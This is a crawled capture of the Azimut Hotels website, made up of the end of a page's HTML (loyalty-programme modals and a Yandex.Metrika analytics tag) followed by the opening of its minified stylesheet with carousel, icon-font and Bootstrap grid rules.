                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=490b82964ddd72634b026a5af9ef63c2
body_size: 123753
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 